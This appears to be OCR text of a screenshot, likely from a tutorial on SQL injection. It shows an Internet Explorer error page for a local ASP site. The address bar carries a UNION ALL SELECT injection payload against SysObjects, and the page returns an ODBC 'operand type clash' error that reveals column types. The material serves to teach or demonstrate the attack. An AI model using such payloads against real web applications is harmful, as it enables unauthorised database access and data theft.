 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 9 FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E07)
[Microsoft][ODBC SQL Server Driver][SQL Server]Operand
type clash: ntext is incompatible with int
/column.asp, line 15
Done Local intranet